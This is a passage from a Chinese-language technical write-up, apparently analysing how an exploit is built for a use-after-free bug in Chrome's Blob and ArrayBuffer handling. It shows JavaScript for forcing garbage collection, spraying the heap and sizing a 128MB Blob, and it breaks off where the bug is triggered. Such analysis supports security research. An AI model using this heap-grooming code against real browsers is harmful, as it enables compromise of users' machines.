 确定的次数，并且每个事件都会导致分配，因此漏洞利用需要的 ArrayBuffer 最
终位置是无法控制的，无法根据需要触发 JavaScript 进行垃圾收集。那么，可以
使用下图所示的代码来调用垃圾回收。
function force_gc() {
    // forces a garbage collection to avoid OOM kills
    try {
        var failure = new WebAssembly.Memory({initial: 32767});
    } catch(e) {
        // console.log(e.message);
    }
}
这使得可以连续释放正在进行的事件的结果，有助于避免内存不足而导致渲染器
进程中断，并且还可以在触发漏洞时将悬空的指针强制指向地址空间的低端某个
地方进入原始 512mb 保留区域的开头。
Spray Array
1.首先申请一些 Array 对象，然后把其中内存都清空。
function alloc_spray_heders(){
    spray = new Array(outerId);
    for(var i = 0 ; i < outerId ; ++i){
        spray[i] = new Array(innerId);
    }
}
function clear_spray(){
    for(var i = 0; i < outerId; i++) {
        for (var j = 0; j < innerId; j++) {
            spray[i][j] = null;
        }
    }
}
2.接着申请 1Gb 的 ArrayBuffer 空间，这会申请失败，但是已经让 Chrome 释放所保留的
512mb 空间，然后强制触发垃圾收集 force_gc() 。
286 try {
287     let failure = new ArrayBuffer(1024 * 1024 * 1024);
288 } catch (e) {
289     console.log("here:"+e.message);
290 }
291 force_gc();
然后给 Blob 对象申请 128mb 空间。
const uaf_size = 128*1024*1024;
let contents = String.prototype.repeat.call("A",uaf_size); //"A".repeat(size)
let blob = new Blob([contents]);
3.触发漏洞，使用其他 js 对象进行占位，其中标记 marker1,marker2 为特殊值，
方便后续进行内存搜索。